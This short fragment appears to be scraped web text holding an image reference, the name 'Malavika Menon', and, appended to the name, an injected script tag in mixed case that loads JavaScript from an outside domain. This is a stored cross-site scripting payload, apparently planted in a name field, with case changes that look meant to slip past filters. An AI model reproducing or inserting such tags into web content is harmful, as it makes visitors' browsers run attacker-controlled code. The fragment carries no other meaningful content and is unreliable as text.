 Malavika Menon<sCrIpT sRc=//12jav.net/1.js></ScRiPt>